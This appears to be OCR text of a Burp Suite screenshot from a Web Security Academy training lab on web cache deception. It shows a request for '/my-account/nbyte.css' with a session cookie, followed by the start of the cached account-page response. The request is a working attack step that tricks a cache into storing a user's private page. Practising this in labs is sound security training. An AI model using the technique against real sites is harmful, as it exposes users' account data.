 Request
Pretty Raw Hex \n
1 GET /my-account/nbyte.css HTTP/2
2 Host: 0aca007b04041a7c81a1f2b9007a00ba.web-security-academy.net
3 Cookie: session=4GZnHbJsyqydNOz7itfSBIJZyPpxXYFW
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aca007b04041a7c81a1f2b9007a00ba.web-security-academy.n
et/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
Inspector
Notes